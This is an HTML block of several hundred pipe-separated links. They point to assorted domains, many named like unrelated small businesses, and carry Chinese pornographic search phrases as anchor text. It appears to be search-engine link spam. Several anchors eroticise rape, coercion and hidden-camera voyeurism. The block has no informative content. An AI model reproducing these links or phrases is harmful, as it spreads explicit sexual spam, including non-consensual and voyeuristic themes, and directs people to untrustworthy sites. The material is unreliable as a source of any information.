<a href="http://www.obet735.com" target="_blank">午夜激情视频网站</a>|
<a href="http://www.loststaterecords.com" target="_blank">可可s羞辱调教vk</a>|
<a href="http://www.globalassetfinance.com" target="_blank">国产欧美日韩综合精品一区二区</a>|
<a href="http://www.anchorgrips.com" target="_blank">亚洲欧美在线成人</a>|
<a href="http://www.chengyeshoes.com" target="_blank">亚洲国产精品成人无久久精品</a>|
<a href="http://www.10000shitong.com" target="_blank">一区二区三区欧美在线</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">69久久夜色精品国产7777</a>|
<a href="http://www.shijianls.com" target="_blank">日韩欧美aaa</a>|
<a href="http://www.dusatools.com" target="_blank">人人爽人人爽人人爽人人爽</a>|
<a href="http://www.if-9.com" target="_blank">欧美亚洲在线</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">国产极度色诱视频</a>|
<a href="http://www.chenxiaoart.com" target="_blank">亚洲乱码国产乱码精品精在线网站</a>|
<a href="http://www.smart-padlocks.com" target="_blank">亚洲成人精品网</a>|
<a href="http://www.china-metalwiremesh.com" target="_blank">公交车强摁做开腿呻吟图片</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">av再线观看</a>|
<a href="http://www.lvadetailing.com" target="_blank">欧美亚洲高清</a>|
<a href="http://www.roottoboot.com" target="_blank">欧美激情国产在线</a>|
<a href="http://www.dharampalandsons.com" target="_blank">国产成人高清av</a>|
<a href="http://www.gik2020.com" target="_blank">后宫一级淫片免费放</a>|
<a href="http://www.adstokeslot88.com" target="_blank">啊啊啊好爽啊啊啊</a>|
<a href="http://www.aqdtv198.com" target="_blank">干女人视频</a>|
<a href="http://www.ideasforduetto.com" target="_blank">插美女屁股</a>|
<a href="http://www.5sotv.com" target="_blank">黄色一级一级片</a>|
<a href="http://www.obsidianwitch.com" target="_blank">女人做爰高潮叫床声免费下载</a>|
<a href="http://www.dgyxsy888.com" target="_blank">黄色大片网站免费</a>|
<a href="http://www.1828win.com" target="_blank">女人特级毛片</a>|
<a href="http://www.nddnn.com" target="_blank">亚洲国产精品精华液网站</a>|
<a href="http://www.xcxxzc.com" target="_blank">纱里竹内奈av在线播放</a>|
<a href="http://www.robertkwright.com" target="_blank">欧美综合一区</a>|
<a href="http://www.jrodriguezm.com" target="_blank">国产精品99久久久久久董美香</a>|
<a href="http://www.ywjhq.com" target="_blank">国产处女破处</a>|
<a href="http://www.ofsetprinters.com" target="_blank">欧美精品一二三</a>|
<a href="http://www.ldxgzx.com" target="_blank">黄色污污视频在线观看</a>|
<a href="http://www.menglurihua.com" target="_blank">国产69久久久欧美一级</a>|
<a href="http://www.milldene.com" target="_blank">精品国产美女在线</a>|
<a href="http://www.bsndw.com" target="_blank">在线免费观看污视频网站</a>|
<a href="http://www.8072x.com" target="_blank">亚洲精品第一页</a>|
<a href="http://www.hasqnhb.com" target="_blank">污污网站在线看</a>|
<a href="http://www.jouui.com" target="_blank">欧美做受高潮中文字幕</a>|
<a href="http://www.teammodulars.com" target="_blank">美女靠逼视频网站</a>|
<a href="http://www.beamloans.com" target="_blank">黄色一级免费网站</a>|
<a href="http://www.rideryan.com" target="_blank">久久精品老司机</a>|
<a href="http://www.anchoragebus.com" target="_blank">中文字幕av在线不卡</a>|
<a href="http://www.businessgrowthattitude.com" target="_blank">亚洲精品久久久久久国产精华液</a>|
<a href="http://www.xhmtw.com" target="_blank">武则天一级淫片免费放</a>|
<a href="http://www.bjposji.com" target="_blank">久久精品嫩草影院</a>|
<a href="http://www.testyourpassion.com" target="_blank">久久久久久久久久久中文字幕</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">欧美自拍日韩</a>|
<a href="http://www.ntgrw.com" target="_blank">91干干干</a>|
<a href="http://www.kedimotel.com" target="_blank">久久久999国产精品</a>|
<a href="http://www.southernsci.com" target="_blank">甜性涩爱hd</a>|
<a href="http://www.inaflashtransport.com" target="_blank">亚洲日本激情</a>|
<a href="http://www.myjesusapparel.com" target="_blank">免费日韩av在线</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">黄色a在线</a>|
<a href="http://www.liqishan.com" target="_blank">一线天粉嫩喷水极品虎白女</a>|
<a href="http://www.tmsdiwebinars.com" target="_blank">亚洲激情免费</a>|
<a href="http://www.jeminal.com" target="_blank">av日韩国产</a>|
<a href="http://www.dongjincorp.com" target="_blank">欧美自拍一区</a>|
<a href="http://www.lahks.com" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://www.redbowlclarksburg.com" target="_blank">freehd裸体瑜伽vide0s</a>|
<a href="http://www.headlinecostumes.com" target="_blank">娇妻玩4p被三人伺候</a>|
<a href="http://www.xywcs.com" target="_blank">欧美激情亚洲一区</a>|
<a href="http://www.antimattersfilms.com" target="_blank">国产男女啪啪</a>|
<a href="http://www.simplyindiefilmfest.com" target="_blank">国产短视频一区</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">北京少妇xxxx做受</a>|
<a href="http://www.therivercreek.com" target="_blank">av毛片在线免费</a>|
<a href="http://www.nikuidesigner.com" target="_blank">性欧美欧美</a>|
<a href="http://www.cctyunnan.com" target="_blank">国产又黄又粗又猛又爽</a>|
<a href="http://www.helphopetownkids.com" target="_blank">av资源在线看</a>|
<a href="http://www.thelovemapbook.com" target="_blank">欧洲无人区卡一卡二卡三</a>|
<a href="http://www.cctyunnan.com" target="_blank">国产良心剧大尺度烈火红梅</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">亚洲精品日韩在线观看</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">婷婷久久久久</a>|
<a href="http://www.jouui.com" target="_blank">女厕三沟厕盗摄wc偷窥女厕麻豆</a>|
<a href="http://www.sunny-zone.com" target="_blank">午夜精品福利电影</a>|
<a href="http://www.hekatronics.com" target="_blank">国产欧美a</a>|
<a href="http://www.qiu-s.com" target="_blank">搜索黄色毛片</a>|
<a href="http://www.mannaquestteam.com" target="_blank">精品乱子伦</a>|
<a href="http://www.foodjee.com" target="_blank">精品国产美女</a>|
<a href="http://www.headlinecostumes.com" target="_blank">亚洲人成人在线</a>|
<a href="http://www.eternityporn.com" target="_blank">99久久免费精品国产男女高不卡</a>|
<a href="http://www.gpw18.com" target="_blank">啪啪床吻戏</a>|
<a href="http://www.uos8.com" target="_blank">欧美亚洲精品在线观看</a>|
<a href="http://www.asyauto.com" target="_blank">欧美电影二区</a>|
<a href="http://www.gyjaju.com" target="_blank">一级肉体全黄裸片8822tv</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">亚洲视频一级片</a>|
<a href="http://www.zd1558.com" target="_blank">国产精品日韩</a>|
<a href="http://www.countryhomesonline.com" target="_blank">性活bd播放乳女</a>|
<a href="http://www.2jiepai.com" target="_blank">欧美久久网</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">秋霞三级伦理</a>|
<a href="http://www.blsdgenova.com" target="_blank">久久99精品久久久野外直播软件有哪些功能</a>|
<a href="http://www.shcomic.com" target="_blank">一区二区免费在线</a>|
<a href="http://www.holistictimefinder.com" target="_blank">亚洲高清黄色</a>|
<a href="http://www.zaccum.com" target="_blank">特级黄色片免费看</a>|
<a href="http://www.qianqianxiu.com" target="_blank">欧美精品午夜</a>|
<a href="http://www.laptoptableforcouch.com" target="_blank">黄色免费网站入口</a>|
<a href="http://www.correctionalmedicalcarereviews.com" target="_blank">医生强烈淫药h调教小说视频</a>|
<a href="http://www.lindsayplat.com" target="_blank">日韩在线观看精品</a>|
<a href="http://www.cz-yhxl.com" target="_blank">伊人电影院av</a>|
<a href="http://www.efdxb.com" target="_blank">扒开她粉嫩的小缝</a>|
<a href="http://www.rodberg-studio.com" target="_blank">日韩精品一</a>|
<a href="http://www.indolala.com" target="_blank">老师的乳房</a>|
<a href="http://www.chifrica.com" target="_blank">揉我胸啊嗯～啊出水了</a>|
<a href="http://www.fareonthesquare.com" target="_blank">在线看片色</a>|
<a href="http://www.nnmeidik.com" target="_blank">女教师被强行糟蹋电影</a>|
<a href="http://www.michaelmustari.com" target="_blank">色一区二区三区四区</a>|
<a href="http://www.dzj1166.com" target="_blank">brazzers性欧美办公室</a>|
<a href="http://www.allbestitems.com" target="_blank">91精品天码美女少妇</a>|
<a href="http://www.huashitea.com" target="_blank">亚洲国产成人精品在线观看</a>|
<a href="http://www.announceitamerica.com" target="_blank">日韩欧美午夜电影</a>|
<a href="http://www.honty521.com" target="_blank">91精品国产综合久久久久影院不卡</a>|
<a href="http://www.wojllj.com" target="_blank">她在丈夫面前被耍了bd免费</a>|
<a href="http://www.tianzhuxing.com" target="_blank">av看片app下载</a>|
<a href="http://www.bxrdf.com" target="_blank">激情在线一区</a>|
<a href="http://www.nihaomeili.com" target="_blank">精品一区二区三区三区</a>|
<a href="http://www.artelematics.com" target="_blank">看全色黄大色黄女片爽在线看</a>|
<a href="http://www.100nmn.com" target="_blank">久久激情国产</a>|
<a href="http://www.panelinsaat.com" target="_blank">91国产精品入口</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">国产精品suv一区二区</a>|
<a href="http://www.dusatools.com" target="_blank">国产色婷婷亚洲999精品网站</a>|
<a href="http://www.lechityn.com" target="_blank">在线观看黄a</a>|
<a href="http://www.szhrice.com" target="_blank">少妇bb搡</a>|
<a href="http://www.wl1123online.com" target="_blank">国产麻豆剧传媒av国产电影</a>|
<a href="http://www.55zixue.com" target="_blank">日韩av一区在线播放</a>|
<a href="http://www.010cars.com" target="_blank">亚洲人久久</a>|
<a href="http://www.zippypicks.com" target="_blank">免费在线一区二区三区</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">少妇翘臀亚洲精品av图片</a>|
<a href="http://www.xxxcampirates.com" target="_blank">美国伦理女超人h版</a>|
<a href="http://www.mayoeye.com" target="_blank">一级片黄色大片</a>|
<a href="http://www.baltimorebrothers.com" target="_blank">日本边添边摸边做边爱免费</a>|
<a href="http://www.znjgklc.com" target="_blank">操大逼网站</a>|
<a href="http://www.110515.com" target="_blank">国产一区日韩二区欧美三区</a>|
<a href="http://www.kingmillicent.com" target="_blank">男男耽(黄|粗暴)小说</a>|
<a href="http://www.affiliate-marketing-hub.com" target="_blank">宅男午夜在线</a>|
<a href="http://www.hypnobirthingdownloads.com" target="_blank">摸下面小豆豆 受不了了</a>|
<a href="http://www.dsxxgg.com" target="_blank">日韩欧美不卡一区</a>|
<a href="http://www.hbftmy.com" target="_blank">日本高h视频</a>|
<a href="http://www.freshfootwork.com" target="_blank">日韩欧美一二</a>|
<a href="http://www.hooklinedesign.com" target="_blank">国产色婷婷亚洲999精品网站</a>|
<a href="http://www.hmy-tea.com" target="_blank">欧美一级片在线观看视频</a>|
<a href="http://www.expresion-design.com" target="_blank">欧美精品啪啪</a>|
<a href="http://www.qbtrainingsolutions.com" target="_blank">在线观看av国产</a>|
<a href="http://www.dajinya.com" target="_blank">国产精品伦一区二区三区</a>|
<a href="http://www.magscompany.com" target="_blank">亚洲第一色播</a>|
<a href="http://www.volkeningconsulting.com" target="_blank">日本在线观看视频一区</a>|
<a href="http://www.pouruneenfance.com" target="_blank">双性少爷挨脔日常h惩罚h动漫</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">在线免费观看黄色大片</a>|
<a href="http://www.life2007.com" target="_blank">年轻的邻居女教师3</a>|
<a href="http://www.zgyqbf.com" target="_blank">好紧好爽太大了bl双性</a>|
<a href="http://www.a-gtravel.com" target="_blank">神马午夜伦理片手机在线免费观看</a>|
<a href="http://www.xinfeng-group.com" target="_blank">欧美日韩亚洲系列</a>|
<a href="http://www.jisu678.com" target="_blank">亚洲乱亚洲乱妇22p中文影视</a>|
<a href="http://www.africanscholarshipfair.com" target="_blank">精品区一区二区三区</a>|
<a href="http://www.ramairforhomebuilts.com" target="_blank">国产精品区一</a>|
<a href="http://www.pingyangren.com" target="_blank">黄色视免费</a>|
<a href="http://www.inhu-sh.com" target="_blank">91亚色在线观看</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">公交车上忘穿内裤揉到潮小说</a>|
<a href="http://www.zfgy57.com" target="_blank">heyzo色臀少妇小早川怜子视频</a>|
<a href="http://www.famousload.com" target="_blank">老师好大好爽再深</a>|
<a href="http://www.marketbythelake.com" target="_blank">免费日韩一区二区三区</a>|
<a href="http://www.stkefa.com" target="_blank">日韩av在线播放一区</a>|
<a href="http://www.rushingrides.com" target="_blank">高禁伦桌上肉伦h男男</a>|
<a href="http://www.9j5f.com" target="_blank">毛片在线电影</a>|
<a href="http://www.www-99881.com" target="_blank">美女视频黄</a>|
<a href="http://www.jlwwxx.com" target="_blank">国产欧美亚洲精品a</a>|
<a href="http://www.douspardous.com" target="_blank">亚洲免费人成在线视频观看</a>|
<a href="http://www.tamaoyoga.com" target="_blank">91黄在线看</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">国产精品国产三级国产普通</a>|
<a href="http://www.aogangcheng.com" target="_blank">午夜精品电影</a>|
<a href="http://www.hypnobirthingdownloads.com" target="_blank">揉我胸啊嗯～出水了在线观看</a>|
<a href="http://www.inhu-sh.com" target="_blank">国产精品久久久久久久久</a>|
<a href="http://www.csjingcai.com" target="_blank">美女操软件</a>|
<a href="http://www.exceeds-app.com" target="_blank">亚洲欧美综合色</a>|
<a href="http://www.epointdesign.com" target="_blank">99久久国产综合精品色伊</a>|
<a href="http://www.trafficsmarter.com" target="_blank">很污很黄的网站</a>|
<a href="http://www.noborderssports.com" target="_blank">日韩三级图片</a>|
<a href="http://www.qxlgss.com" target="_blank">亚洲啪啪网站</a>|
<a href="http://www.godramacool.com" target="_blank">啊啊啊啊啊啊好爽</a>|
<a href="http://www.xyxlrjx.com" target="_blank">亚洲欧美另类久久久精品2019</a>|
<a href="http://www.markchungvo.com" target="_blank">欧美啪啪网址</a>|
<a href="http://www.correctionalmedicalcarereviews.com" target="_blank">久久婷婷国产色一区二区三区</a>|
<a href="http://www.czpifa.com" target="_blank">黑人精品一区二区三区</a>|
<a href="http://www.qqkvip.com" target="_blank">寂寞少妇张开腿让我弄</a>|
<a href="http://www.rushingrides.com" target="_blank">神马午夜伦理片手机在线免费观看</a>|
<a href="http://www.ec5460.com" target="_blank">黄色aaaa</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">中文av免费观看</a>|
<a href="http://www.eternityporn.com" target="_blank">动漫美女被狂揉大胸羞羞网站</a>|
<a href="http://www.satoshiscountry.com" target="_blank">午夜爽爽爽影院</a>|
<a href="http://www.jrodriguezm.com" target="_blank">被黑人侵犯若妻中文字幕</a>|
<a href="http://www.qthwsjd.com" target="_blank">xxxx啪啪阿娇</a>|
<a href="http://www.zgyqbf.com" target="_blank">欧美日韩亚洲激情</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">国产精品3区</a>|
<a href="http://www.kingmillicent.com" target="_blank">久久久久久久久99精品</a>|
<a href="http://www.aogangcheng.com" target="_blank">亚洲黄色av</a>|
<a href="http://www.weiyizhiwujingyou.com" target="_blank">亚洲精品3</a>|
<a href="http://www.917179.com" target="_blank">美女让人操</a>|
<a href="http://www.btjingli.com" target="_blank">双腿打开被迫分腿调教视频</a>|
<a href="http://www.kamsstore.com" target="_blank">黄a免费视频</a>|
<a href="http://www.z893.com" target="_blank">亚洲人久久</a>|
<a href="http://www.kilvarock.com" target="_blank">裸体裸乳免费看</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">亚洲精品自拍偷拍视频</a>|
<a href="http://www.valeriacasadenovias.com" target="_blank">欧美一区二区三区二区</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">欧美精品亚洲精品</a>|
<a href="http://www.smart-padlocks.com" target="_blank">日韩亚洲精品在线</a>|
<a href="http://www.xananke.com" target="_blank">亚洲一二三四视频</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">一级黄色片在线播放</a>|
<a href="http://www.fenfencaoxyz.com" target="_blank">日本少妇裸体做爰高潮片</a>|
<a href="http://www.sloancustomhomes.com" target="_blank">性福宝草莓视频app</a>|
<a href="http://www.cz-yhxl.com" target="_blank">婷婷亚洲激情</a>|
<a href="http://www.maximiliansebastian.com" target="_blank">av久久在线观看</a>|
<a href="http://www.hd3dposter.com" target="_blank">91久久国产精品视频</a>|
<a href="http://www.bradpeirson.com" target="_blank">中国凸凹xxxx自由视频</a>|
<a href="http://www.droriginals.com" target="_blank">eeuss国产一区二区三区四区</a>|
<a href="http://www.bmvu8637.com" target="_blank">另类老妇性bbwbbw</a>|
<a href="http://www.ajs-sport.com" target="_blank">九九热99久久久国产盗摄</a>|
<a href="http://www.ofwalls.com" target="_blank">cl榴社区1024入口一二三四</a>|
<a href="http://www.dangdaijiating.com" target="_blank">91精品国产综合久久久久久</a>|
<a href="http://www.zfgy57.com" target="_blank">在线观看精品一区</a>|
<a href="http://www.jgs563.com" target="_blank">强制中出し～大桥未久在线播放</a>|
<a href="http://www.cerebrocomunicaciones.com
www.ulsterfestivalofartanddesign.com" target="_blank">av午夜精品</a>|
<a href="http://www.dangdaijiating.com" target="_blank">娇妻极致高潮h</a>|
<a href="http://www.alvessantoslaw.com" target="_blank">欧洲无人区卡一卡二卡三</a>|
<a href="http://www.gzjinbadian.com" target="_blank">chinese老头勃起gay45</a>|
<a href="http://www.smallbizpathway.com" target="_blank">国产一级黄色免费看</a>|
<a href="http://www.aiproconsult.com" target="_blank">国产怡春院</a>|
<a href="http://www.freshfootwork.com" target="_blank">激情综合久久</a>|
<a href="http://www.ly-rd.com" target="_blank">做受高潮视频</a>|
<a href="http://www.wyrmdkp.com" target="_blank">久久精品国产精品</a>|
<a href="http://www.thetopnavigator.com" target="_blank">国产精品高清尿小便嘘嘘剧情介绍</a>|
<a href="http://www.yourofficialsite.com" target="_blank">男人的鸡鸡桶女人的鸡鸡</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">日日操夜夜爽</a>|
<a href="http://www.chengyeshoes.com" target="_blank">欧美精品一区二区在线播放</a>|
<a href="http://www.obsidianwitch.com" target="_blank">色噜噜狠狠一区二区三区果冻</a>|
<a href="http://www.jliproperties.com" target="_blank">懂色av粉嫩av浪潮av</a>|
<a href="http://www.relabags.com" target="_blank">av一区二区三区在线观看</a>|
<a href="http://www.zjhaoyuwuliu.com" target="_blank">扒开双腿疯狂进出爽爽爽小说</a>|
<a href="http://www.autocleanprestige.com" target="_blank">午夜视频污</a>|
<a href="http://www.islandwind-s.com" target="_blank">回川少妇bbb凸凸吗按摩</a>|
<a href="http://www.quandouzhi.com" target="_blank">久久不射网站</a>|
<a href="http://www.buyu4708.com" target="_blank">亚洲精品大片www</a>|
<a href="http://www.fm320.com" target="_blank">好紧水好多</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">日本91av视频</a>|
<a href="http://www.1257708.com" target="_blank">国产交换配乱淫视频α</a>|
<a href="http://www.withconvictiongroup.com" target="_blank">av在线不卡观看</a>|
<a href="http://www.7877suncity.com" target="_blank">91黄在线观看</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">护士三级电影</a>|
<a href="http://www.shboliang.com" target="_blank">人人入人人</a>|
<a href="http://www.tjaisen.com" target="_blank">蜜臀av影院</a>|
<a href="http://www.antimattersfilms.com" target="_blank">粉嫩粉嫩一区性色av片</a>|
<a href="http://www.magscompany.com" target="_blank">国产卡一卡二卡三无线</a>|
<a href="http://www.zhixiao138.com" target="_blank">神马午夜伦理影片</a>|
<a href="http://www.sc6989.com" target="_blank">在线播放不卡av</a>|
<a href="http://www.wwwq5550.com" target="_blank">日韩av一二三</a>|
<a href="http://www.godramacool.com" target="_blank">国模闫盼盼大尺度啪啪</a>|
<a href="http://www.pensacolatvrepair.com" target="_blank">韩国产理伦片在线观看</a>|
<a href="http://www.douspardous.com" target="_blank">女女同www黄网站</a>|
<a href="http://www.compasspointsmedia.com" target="_blank">纲手办公室被无删减黄漫</a>|
<a href="http://www.feiyangshiguang.com" target="_blank">丰满的岳乱妇一区二区三区</a>|
<a href="http://www.5azjj.com" target="_blank">在线视频日韩欧美</a>|
<a href="http://www.313jyjt.com" target="_blank">欧美肉丝袜hdvideos</a>|
<a href="http://www.loveliness100.com" target="_blank">公交车不许穿内裤被主人调教</a>|
<a href="http://www.zgyqbf.com" target="_blank">国产91视频播放</a>|
<a href="http://www.amanahconsulting.com" target="_blank">女上司av</a>|
<a href="http://www.europeoalmazan.com" target="_blank">一女多男np慎入h古</a>|
<a href="http://www.tokocutting.com" target="_blank">日韩欧美在线v</a>|
<a href="http://www.janereviews.com" target="_blank">日韩二区在线</a>|
<a href="http://www.zddpw.com" target="_blank">亚洲欧美乱综合图片区小说区</a>|
<a href="http://www.by61121.com" target="_blank">巨乳女教师诱惑</a>|
<a href="http://www.eroud.com" target="_blank">色偷偷88888欧美精品久久</a>|
<a href="http://www.grandbaton.com" target="_blank">一级做a爰片性色毛片16</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">黄色一级在线观看</a>|
<a href="http://www.countryhomesonline.com" target="_blank">免费一级欧美</a>|
<a href="http://www.shhzty.com" target="_blank">欧美aaa级</a>|
<a href="http://www.pingyangren.com" target="_blank">日本a级毛片视频播放</a>|
<a href="http://www.changshidl.com" target="_blank">黄色欧美在线观看</a>|
<a href="http://www.shzqq.com" target="_blank">色视频一区二区三区</a>|
<a href="http://www.gbasedesign.com" target="_blank">亚洲香蕉成人av网站在线观看</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">黄色小短剧</a>|
<a href="http://www.100nmn.com" target="_blank">暴力折磨系列av番号</a>|
<a href="http://www.douspardous.com" target="_blank">卡一卡二卡三视频</a>|
<a href="http://www.yxjsba.com" target="_blank">麻豆av剧</a>|
<a href="http://www.7877suncity.com" target="_blank">日本美女的逼逼</a>|
<a href="http://www.groupktechnologies.com" target="_blank">娇妻尝试两根一起进3p视频</a>|
<a href="http://www.flash139.com" target="_blank">羞羞视频麻豆</a>|
<a href="http://www.anzhixinip.com" target="_blank">男人插女人下面视频</a>|
<a href="http://www.hbftmy.com" target="_blank">黄色录像一级片</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">av午夜在线</a>|
<a href="http://www.kymjj.com" target="_blank">久久夜色精品国产欧美乱</a>|
<a href="http://www.lbbcy.com" target="_blank">欧美日韩激情一区二区</a>|
<a href="http://www.mm5101.com" target="_blank">少妇被黑人嗷嗷大叫视频</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">精品v亚洲v欧美v高清v</a>|
<a href="http://www.localslatest.com" target="_blank">亚洲精品久久久久久一区二区</a>|
<a href="http://www.roottoboot.com" target="_blank">欧美激情在线</a>|
<a href="http://www.qiqoption.com" target="_blank">中国精品久久久</a>|
<a href="http://www.kilvarock.com" target="_blank">少妇放荡的呻吟干柴烈</a>|
<a href="http://www.anaebruno.com" target="_blank">男人舔女人逼逼视频</a>|
<a href="http://www.110515.com" target="_blank">美女午夜久久av</a>|
<a href="http://www.life2007.com" target="_blank">免费观看的毛片</a>|
<a href="http://www.wenpupu.com" target="_blank">巨胸美女狂喷奶水www网站</a>|
<a href="http://www.684881.com" target="_blank">大陆少妇xxxx做受高清</a>|
<a href="http://www.announceitamerica.com" target="_blank">综合五月激情二区视频</a>|
<a href="http://www.thunderbirdmartialarts.com" target="_blank">999久久久精品视频</a>|
<a href="http://www.capitaldelillc.com" target="_blank">欧美黄色片网站</a>|
<a href="http://www.qhukulele.com" target="_blank">欧美一级高清免费</a>|
<a href="http://www.testoblackx.com" target="_blank">国产精品偷伦视频免费手机播放</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">亚洲区一区二区三区</a>|
<a href="http://www.3hbox.com" target="_blank">欧美日韩中文字幕一区二区</a>|
<a href="http://www.groupktechnologies.com" target="_blank">好爽毛片一区二区三区</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">国产欧美一区在线观看</a>|
<a href="http://www.onlybasement.com" target="_blank">亚洲国产欧美日韩</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">青青视频免费在线</a>|
<a href="http://www.indibuzzonline.com" target="_blank">欧美亚洲成人在线</a>|
<a href="http://www.tuliposuccion.com" target="_blank">娇妻互换享受高潮91九色</a>|
<a href="http://www.ymy107.com" target="_blank">亚洲一区视频在线</a>|
<a href="http://www.wtcsw.com" target="_blank">777久久久精品一区二区三区</a>|
<a href="http://www.8072x.com" target="_blank">黄色一级片片</a>|
<a href="http://www.youai66.com" target="_blank">精品美女视频</a>|
<a href="http://www.917179.com" target="_blank">av色先锋</a>|
<a href="http://www.gowelove.com" target="_blank">污视频免费看</a>|
<a href="http://www.maximiliansebastian.com" target="_blank">韩国三级电影中文字幕</a>|
<a href="http://www.markchungvo.com" target="_blank">亚洲综合伊人</a>|
<a href="http://www.tiankangry.com" target="_blank">护士取精视频xxxxx</a>|
<a href="http://www.collar-me-chic.com" target="_blank">aⅴ一区二区三区无卡无码</a>|
<a href="http://www.online-code-generator.com" target="_blank">性插视频免费</a>|
<a href="http://www.centergreenville.com" target="_blank">欧美一级免费在线视频</a>|
<a href="http://www.freshfootwork.com" target="_blank">一区三区在线观看</a>|
<a href="http://www.basketexporter.com" target="_blank">xfplay噜噜av</a>|
<a href="http://www.daiyunjigou.com" target="_blank">一级特黄a免费观看视频</a>|
<a href="http://www.qhukulele.com" target="_blank">巨乳女教师电影</a>|
<a href="http://www.businessgrowthattitude.com" target="_blank">国产精品v亚洲精品v日韩精品</a>|
<a href="http://www.juezdebodas.com" target="_blank">污污视频在线</a>|
<a href="http://www.mflxedu.com" target="_blank">亚洲高清av在线播放</a>|
<a href="http://www.rodberg-studio.com" target="_blank">国产女主播色诱引快递员</a>|
<a href="http://www.vasung-tools.com" target="_blank">把伸进女人的洗澡视频</a>|
<a href="http://www.hmy-tea.com" target="_blank">久草在线久草在线2</a>|
<a href="http://www.exclusivetr.com" target="_blank">厨房里边做饭边啪啪爱爱</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">色视频网站免费看</a>|
<a href="http://www.dzj1166.com" target="_blank">老师今晚让你弄个够一视频</a>|
<a href="http://www.chimeiwangliang.com" target="_blank">麻豆国产在线视频</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">在楼道被躁得好爽</a>|
<a href="http://www.expedia-mortgage.com" target="_blank">亚洲视频91</a>|
<a href="http://www.chhfjm.com" target="_blank">免费日韩一区二区三区</a>|
<a href="http://www.megaeda.com" target="_blank">日本a在线看</a>|
<a href="http://www.storeteeus.com" target="_blank">欧美视频一二</a>|
<a href="http://www.mymembershipwebsite.com" target="_blank">精品亚洲永久免费nba</a>|
<a href="http://www.experienceoverseas.com" target="_blank">成人亚洲精品</a>|
<a href="http://www.757sun.com" target="_blank">在线免费观看日韩av</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">啊啊啊啊啊好多水</a>|
<a href="http://www.lechityn.com" target="_blank">国产一区中文</a>|
<a href="http://www.7877suncity.com" target="_blank">少妇精品偷拍高潮少妇漫画</a>|
<a href="http://www.a1830.com" target="_blank">亚洲人成人7777在线播放</a>|
<a href="http://www.doutuix.com" target="_blank">国产精品高潮视频</a>|
<a href="http://www.derbystorageunits.com" target="_blank">亚洲成人高清在线</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">动漫小舞被到高潮抖胸</a>|
<a href="http://www.cnjiaomo.com" target="_blank">原神同人av</a>|
<a href="http://www.carmanyaassociates.com" target="_blank">av在线首页</a>|
<a href="http://www.0055sbd.com" target="_blank">黄色a视频在线观看</a>|
<a href="http://www.scherrerfinancial.com" target="_blank">日本男女啪啪</a>|
<a href="http://www.sunny-zone.com" target="_blank">公交车不许穿内裤被主人调教</a>|
<a href="http://www.speedisland.com" target="_blank">国产又粗又长又黄又猛小说推荐</a>|
<a href="http://www.techiaim.com" target="_blank">日韩久久久久久久</a>|
<a href="http://www.tokocutting.com" target="_blank">亚洲香蕉精品</a>|
<a href="http://www.pyidol.com" target="_blank">一二三区在线观看</a>|
<a href="http://www.yp22261.com" target="_blank">中文无码久久精品</a>|
<a href="http://www.kieyyuel.com" target="_blank">强制中出し～大桥未久在线a</a>|
<a href="http://www.cbdcnewsletter.com" target="_blank">亚洲一片黄</a>|
<a href="http://www.lifelibertycode.com" target="_blank">十二寡妇三级视频</a>|
<a href="http://www.mrmersin.com" target="_blank">性感美女视频一二三</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">最新欧美一区</a>|
<a href="http://www.nppandhurna.com" target="_blank">国产精品88</a>|
<a href="http://www.chenghaijob.com" target="_blank">宝贝乖穿情趣内衣胸h男男</a>|
<a href="http://www.wllyh.com" target="_blank">一区二区三区精品在线</a>|
<a href="http://www.799160.com" target="_blank">色婷婷狠狠狠禁久久免费直播</a>|
<a href="http://www.jl5688.com" target="_blank">日韩欧美亚洲国产精品</a>|
<a href="http://www.iccubea.com" target="_blank">亚洲人成综合</a>|
<a href="http://www.2008oy.com" target="_blank">一区二区三区免费网站</a>|
<a href="http://www.yh5855.com" target="_blank">亚欧美一区二区</a>|
<a href="http://www.salazoon.com" target="_blank">一级黄色片片</a>|
<a href="http://www.nongwowo.com" target="_blank">午夜黄色网</a>|
<a href="http://www.wxbsh.com" target="_blank">美女露出粉嫩的尿囗桶爽</a>|
<a href="http://www.holistictimefinder.com" target="_blank">精品久久久久久久久妇女</a>|
<a href="http://www.vetsusallc.com" target="_blank">欧美一卡二卡在线</a>|
<a href="http://www.loststaterecords.com" target="_blank">国产91亚洲精品</a>|
<a href="http://www.tigaowangsu.com" target="_blank">精品人人人</a>|
<a href="http://www.kmvlairport.com" target="_blank">国产精品九色</a>|
<a href="http://www.michaelmustari.com" target="_blank">亚洲欧洲免费观看</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">麻豆免费版在线观看</a>|
